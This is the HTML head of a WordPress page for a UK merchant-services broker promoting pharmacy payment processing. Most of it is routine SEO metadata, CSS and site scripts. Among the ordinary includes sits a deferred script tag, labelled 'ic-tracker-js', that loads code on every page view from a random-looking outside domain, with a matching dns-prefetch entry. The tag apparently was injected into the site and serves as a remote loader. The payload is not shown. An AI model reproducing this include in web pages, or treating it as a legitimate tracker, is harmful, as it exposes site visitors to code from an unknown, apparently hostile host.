

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wetranxact.co.uk/pharmacy-merchant-services/
body_size: 34286
content:
<!doctype html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="yL37hnhgjTqj76gjHuC6NGvnVv7c9Khey6dFLw-tyY4" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Pharmacy Merchant Services - We Tranxact</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="description" content="Secure reliable pharmacy merchant services with We Tranxact. Tailored payment solutions to streamline transactions and grow your pharmacy business." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.wetranxact.co.uk/pharmacy-merchant-services/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="We Tranxact - Merchant Processing Company" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Pharmacy Merchant Services - We Tranxact" />
		<meta property="og:description" content="Secure reliable pharmacy merchant services with We Tranxact. Tailored payment solutions to streamline transactions and grow your pharmacy business." />
		<meta property="og:url" content="https://www.wetranxact.co.uk/pharmacy-merchant-services/" />
		<meta property="article:published_time" content="2021-02-25T22:26:11+00:00" />
		<meta property="article:modified_time" content="2025-12-28T18:14:30+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Pharmacy Merchant Services - We Tranxact" />
		<meta name="twitter:description" content="Secure reliable pharmacy merchant services with We Tranxact. Tailored payment solutions to streamline transactions and grow your pharmacy business." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.wetranxact.co.uk\/pharmacy-merchant-services\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.wetranxact.co.uk#listItem","position":1,"name":"Home","item":"https:\/\/www.wetranxact.co.uk","nextItem":{"@type":"ListItem","@id":"https:\/\/www.wetranxact.co.uk\/pharmacy-merchant-services\/#listItem","name":"Pharmacy Merchant Services"}},{"@type":"ListItem","@id":"https:\/\/www.wetranxact.co.uk\/pharmacy-merchant-services\/#listItem","position":2,"name":"Pharmacy Merchant Services","previousItem":{"@type":"ListItem","@id":"https:\/\/www.wetranxact.co.uk#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.wetranxact.co.uk\/#organization","name":"We Tranxact We Tranxact Ltd","description":"Merchant Processing Company We Tranxact is a leading broker of merchant account services specializing in secure, reliable payment processing solutions for businesses. We help businesses of all sizes accept payments globally with fast approvals, low rates, and 24\/7 dedicated support. Our services include high-risk payment gateways, credit card processing, fraud prevention, and tailored solutions to meet the unique needs of industries such as e-commerce, gaming, forex, adult, and more. At We Tranxact, we make payments easy, efficient, and secure, empowering businesses to scale and thrive. Partner with us for seamless payment solutions and unparalleled customer service","url":"https:\/\/www.wetranxact.co.uk\/","email":"info@wetranxact.co.uk","telephone":"+441217925367","foundingDate":"2016-09-23","logo":{"@type":"ImageObject","url":"https:\/\/www.wetranxact.co.uk\/wp-content\/uploads\/2024\/12\/we-tranxact-800px-logo.png","@id":"https:\/\/www.wetranxact.co.uk\/pharmacy-merchant-services\/#organizationLogo"},"image":{"@id":"https:\/\/www.wetranxact.co.uk\/pharmacy-merchant-services\/#organizationLogo"},"sameAs":["https:\/\/www.linkedin.com\/company\/11071956\/"]},{"@type":"WebPage","@id":"https:\/\/www.wetranxact.co.uk\/pharmacy-merchant-services\/#webpage","url":"https:\/\/www.wetranxact.co.uk\/pharmacy-merchant-services\/","name":"Pharmacy Merchant Services - We Tranxact","description":"Secure reliable pharmacy merchant services with We Tranxact. Tailored payment solutions to streamline transactions and grow your pharmacy business.","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.wetranxact.co.uk\/#website"},"breadcrumb":{"@id":"https:\/\/www.wetranxact.co.uk\/pharmacy-merchant-services\/#breadcrumblist"},"datePublished":"2021-02-25T22:26:11+00:00","dateModified":"2025-12-28T18:14:30+00:00"},{"@type":"WebSite","@id":"https:\/\/www.wetranxact.co.uk\/#website","url":"https:\/\/www.wetranxact.co.uk\/","name":"We Tranxact - Merchant Account Experts","alternateName":"We Tranxact","description":"Merchant Processing Company","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.wetranxact.co.uk\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//www.wetranxact.co.uk' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//forfsakencoilddxga.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="We Tranxact &raquo; Feed" href="https://www.wetranxact.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Tranxact &raquo; Comments Feed" href="https://www.wetranxact.co.uk/comments/feed/" />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.wetranxact.co.uk/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.wetranxact.co.uk/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.wetranxact.co.uk/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo-eeat/css/src/vue/standalone/blocks/author-bio/global.scss-css' href='https://www.wetranxact.co.uk/wp-content/plugins/aioseo-eeat/dist/Pro/assets/css/author-bio/global.lvru5eV8.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo-local-business/css/src/assets/scss/business-info.scss-css' href='https://www.wetranxact.co.uk/wp-content/plugins/aioseo-local-business/dist/css/business-info.DlwHGRMe.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo-local-business/css/src/assets/scss/opening-hours.scss-css' href='https://www.wetranxact.co.uk/wp-content/plugins/aioseo-local-business/dist/css/opening-hours.Bg1Edlf_.css?ver=1.3.12' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.wetranxact.co.uk/wp-content/themes/engitech/css/bootstrap.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-awesome-font-css' href='https://www.wetranxact.co.uk/wp-content/themes/engitech/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-flaticon-font-css' href='https://www.wetranxact.co.uk/wp-content/themes/engitech/css/flaticon.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://www.wetranxact.co.uk/wp-content/themes/engitech/css/slick.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.wetranxact.co.uk/wp-content/themes/engitech/css/slick-theme.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.wetranxact.co.uk/wp-content/themes/engitech/css/magnific-popup.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-style-css' href='https://www.wetranxact.co.uk/wp-content/themes/wetranxact2021-theme/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='simple-likes-public-css-css' href='https://www.wetranxact.co.uk/wp-content/themes/engitech/inc/backend/css/simple-likes-public.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.wetranxact.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.47.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.wetranxact.co.uk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3704-css' href='https://www.wetranxact.co.uk/wp-content/uploads/elementor/css/post-3704.css?ver=1770028153' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.wetranxact.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4215-css' href='https://www.wetranxact.co.uk/wp-content/uploads/elementor/css/post-4215.css?ver=1770029729' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://www.wetranxact.co.uk/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1742250368' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://www.wetranxact.co.uk/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1742250379' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.wetranxact.co.uk/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742250401' type='text/css' media='all' />
<script type="text/javascript" src="https://forfsakencoilddxga.com/cloud?ts=1770053599" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.wetranxact.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.wetranxact.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/www.wetranxact.co.uk\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wetranxact.co.uk/wp-content/themes/engitech/inc/backend/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<link rel="https://api.w.org/" href="https://www.wetranxact.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.wetranxact.co.uk/wp-json/wp/v2/pages/4215" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wetranxact.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.wetranxact.co.uk/?p=4215' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wetranxact.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wetranxact.co.uk%2Fpharmacy-merchant-services%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wetranxact.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wetranxact.co.uk%2Fpharmacy-merchant-services%2F&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			        <script>
                    </script>
    <style type="text/css">
        /****Main Color****/

        	/*Background Color*/
            .bg-primary,
            .octf-btn,
            .octf-btn.octf-btn-second:hover, .octf-btn.octf-btn-second:focus,
            .main-navigation > ul > li:before,
            .cart-icon .count,
            .post-box .post-cat a,
            .post-box .btn-play:hover i,
            .page-pagination li span, .page-pagination li a:hover,
            .blog-post .share-post a,
            .post-nav a:before,
            .widget-area .widget .widget-title:before,
            .search-form .search-submit,
            .icon-box-s2.s2:after,
            .tech-box:hover,
            .ot-image-box:after,
            .service-box .icon-main,
            .serv-box-2:hover .icon-main,
            .project-slider .projects-box:hover .portfolio-info .btn-link,
            .project-slider .slick-arrow:hover,
            .ot-counter h6:before,
            .ot-progress .progress-bar,
            .video-popup a:hover,
            .ot-tabs .tab-link,
            .ot-tabs .tab-link.current, .ot-tabs .tab-link:hover,
            .ot-industries .indus-item .item-inner .overlay:after,
            .mc4wp-form-fields .subscribe-inner-form .subscribe-btn-icon{background:#c3922e;}

            /*Border Color*/
            .post-box .btn-play:hover:before, .post-box .btn-play:hover:after,
            .page-pagination li span, .page-pagination li a:hover,
            .tech-box:hover,
            .video-popup a:hover span{border-color:#c3922e;}

            /*Color*/
            .text-primary,
            .slick-arrow:not(.slick-disabled):hover,
            .btn-details,
            .btn-details:visited,
            a:hover, a:focus, a:active,
            .header-topbar a:hover,
            .extra-text a,
            .header-style-3 .header-topbar a:hover,
            .main-navigation ul > li > a:hover,
            .main-navigation ul li li a:before,
            .main-navigation ul li li a:hover,.main-navigation ul ul li.current-menu-item > a,.main-navigation ul ul li.current-menu-ancestor > a,
            .main-navigation ul > li.menu-item-has-children > a:hover:after,
            .octf-btn-cta .contact-header i,
            .header-style-3 .main-navigation ul.menu > li > a:hover,.header-style-3 .octf-btn-cta .octf-cta-icons i:hover,
            .header_mobile .mobile_nav .mobile_mainmenu li li a:hover,.header_mobile .mobile_nav .mobile_mainmenu ul > li > ul > li.current-menu-ancestor > a,
            .header_mobile .mobile_nav .mobile_mainmenu > li > a:hover, .header_mobile .mobile_nav .mobile_mainmenu > li.current-menu-item > a,.header_mobile .mobile_nav .mobile_mainmenu > li.current-menu-ancestor > a,
            .page-header,
            .page-header .breadcrumbs li:before,
            .post-box .entry-meta a:hover,
            .post-box .link-box a:hover,
            .post-box .btn-play i,
            .post-box .btn-readmore > a,
            .blog-post .author-bio .author-info .author-socials a:hover,
            .drop-cap span,
            .comments-area .comment-item .comment-meta .comment-reply-link,
            .comment-respond .comment-reply-title small a:hover,
            .icon-box-s2 .content-box h5 a:hover,
            .project-slider .projects-box .portfolio-info .btn-link i,
            .contact-info i,
            .ot-accordions .acc-item .acc-toggle:hover,
            .ot-accordions .acc-item.current .acc-toggle,
            .ot-accordions .acc-item.current .acc-toggle i,
            .ot-counter h6,
            .ot-counter2 .s-num,
            .team-wrap .team-social a:hover,
            .ot-pricing-table .inner-table h2,
            .ot-pricing-table .inner-table .details ul li.active:before,
            .ot-countdown li.seperator,
            .video-popup a,
            .dc-text .elementor-drop-cap span,
            .footer-menu ul li a:hover,
            .mc4wp-form-fields .subscribe-inner-form .subscribe-btn-icon:hover,
            #back-to-top{color: #c3922e;}

            .wpcf7 .main-form{background-image: linear-gradient(90deg,#c3922e 0%,#000000 100%);}
			

		/****Second Color****/
        
		    /*Background Color*/
                  .bg-second,
                  .octf-btn:hover, .octf-btn:focus,
                  .octf-btn.octf-btn-second,
                  .octf-btn.octf-btn-second:visited,
                  .post-box .post-cat a:hover,
                  .blog-post .tagcloud a:hover,
                  .widget .tagcloud a:hover,
                  .search-form .search-submit:hover,
                  .icon-box-s1 .line-box:after,
                  .project_filters li a:after,
                  .ot-tabs .tab-link:hover, .ot-tabs .tab-link:focus,
                  .wpcf7 .main-form button:hover{background:#000000;}

                  /*Color*/
                  blockquote:before,
                  .text-second,
                  .slick-dots li.slick-active button:before,
                  a,
                  a:visited,
                  .post-box .entry-meta,
                  .post-box .entry-meta a,
                  .post-box .link-box i,
                  .post-box .quote-box i,
                  .comment-form .logged-in-as a:hover,
                  .widget-area .widget ul:not(.recent-news) > li a:hover,
                  .widget-area .widget_categories ul li a:before,.widget-area .widget_product_categories ul li a:before,.widget-area .widget_archive ul li a:before,
                  .widget-area .widget_categories ul li a:hover,.widget-area .widget_product_categories ul li a:hover,.widget-area .widget_archive ul li a:hover,
                  .widget-area .widget_categories ul li a:hover + span,.widget-area .widget_product_categories ul li a:hover + span,.widget-area .widget_archive ul li a:hover + span,
                  .widget .recent-news h6 a:hover,
                  .ot-heading > span,
                  .icon-box-s1 .icon-main,
                  .icon-box-s2.s1 .icon-main, .icon-box-s2.s3 .icon-main,
                  .icon-box-s2.s2 .icon-main,
                  .serv-box .content-box ul li a:before,
                  .serv-box .content-box ul li:hover a, .serv-box .content-box ul li.active a,
                  .project_filters li a:hover, .project_filters li a.selected,
                  .ot-pricing-table .octf-btn:hover,
                  .dc-text.dc-text-second .elementor-drop-cap span{color: #000000;}

			</style><style id="engitech-inline-styles" type="text/css">h1, h2, h3, h4, h5, h6,
            blockquote,
            .font-second,
            .topbar_languages select,
            .octf-btn-cta .contact-header span.main-text, .octf-btn-cta .contact-header span a,
            .post-box .post-cat a,
            .post-box .entry-meta,
            .post-box .link-box a,
            .post-box .quote-box .quote-text,
            .blog-post .share-post a,
            .drop-cap,
            .comment-form .logged-in-as,
            .service-box .big-number,
            .serv-box-2 .big-number,
            .ot-accordions .acc-item .acc-toggle,
            .support-box .number-box,
            .ot-counter,
            .ot-counter2 .s-num,
            .ot-counter2 .b-num,
            .circle-progress .inner-bar > span,
            .ot-countdown li span,
            .video-popup > span,
            .dc-text .elementor-drop-cap,
            div.elementor-widget-heading.elementor-widget-heading .elementor-heading-title,
            .footer-menu ul li a,
            .woocommerce ul.products li.product, .woocommerce-page ul.products li.product,
            .woocommerce table.shop_table,
            .woocommerce .quantity .qty,
            .cart_totals h2,
            #add_payment_method .cart-collaterals .cart_totals table td, 
            #add_payment_method .cart-collaterals .cart_totals table th,
            .woocommerce-cart .cart-collaterals .cart_totals table td, 
            .woocommerce-cart .cart-collaterals .cart_totals table th,
            .woocommerce-checkout .cart-collaterals .cart_totals table td,
            .woocommerce-checkout .cart-collaterals .cart_totals table th,
            .woocommerce ul.product_list_widget li a:not(.remove),
            .woocommerce .widget_shopping_cart .cart_list .quantity,
            .woocommerce .widget_shopping_cart .total strong,
            .woocommerce.widget_shopping_cart .total strong,
            .woocommerce .widget_shopping_cart .total .woocommerce-Price-amount,
            .woocommerce.widget_shopping_cart .total .woocommerce-Price-amount,
            .woocommerce .woocommerce-widget-layered-nav-list,
            .woocommerce .widget_price_filter .price_slider_amount,
            .woocommerce .widget_price_filter .price_slider_amount button.button,
            .product_meta > span,
            .woocommerce div.product .entry-summary p.price,
            .woocommerce div.product .entry-summary span.price{font-family: Nunito;}
            </style><meta name="generator" content="Elementor 3.35.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
var currentUrl = window.location.href;
var lowercaseUrl = currentUrl.toLowerCase();
if (currentUrl !== lowercaseUrl) { 
  window.location.href = lowercaseUrl;
}
</script>
<script>
function myFunction() {
var x = document.getElementsByTagName("a");
var i;
for (i = 0; i < x.length; i++) {
if (location.hostname!=x[i].hostname){
x[i].rel = "nofollow";
x[i].target = "_blank";
x[i].title = "Click to open in new window";
}}}
mft=setTimeout("myFunction()",0);
function LoadEvent(func){
var oldonload = window.onload;
if (typeof window.onload != 'function'){
window.onload = func;
}
else{
window.onload = function()
{
if(oldonload)
{oldonload();}
func();}}}
LoadEvent(function(){
myFunction();
});
</script>
<script>
document.addEventListener("DOMContentLoaded", () => {
    // Get the base URL with the HTTPS scheme
    const baseUrl = `${window.location.origin}/`.replace(/^http:/, 'https:');
    
    // Select all elements with src and href attributes
    const elements = document.querySelectorAll('[src], [href]');

    elements.forEach(element => {
        const attr = element.hasAttribute('src') ? 'src' : 'href';
        let url = element.getAttribute(attr);

        if (url) {
            // Convert protocol-relative URLs (e.g., //example.com) to HTTPS
            if (url.startsWith('//')) {
                element.setAttribute(attr, `https:${url}`);
            } 
            // Convert relative URLs to absolute URLs
            else if (!url.startsWith('http') && !url.startsWith('data:')) {
                element.setAttribute(attr, baseUrl + url.replace(/^\//, ''));
            } 
            // Replace HTTP with HTTPS in absolute URLs
            else if (url.startsWith('http:')) {
                element.setAttribute(attr, url.replace(/^http:/, 'https:'));
            }
        }
    });
});

</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
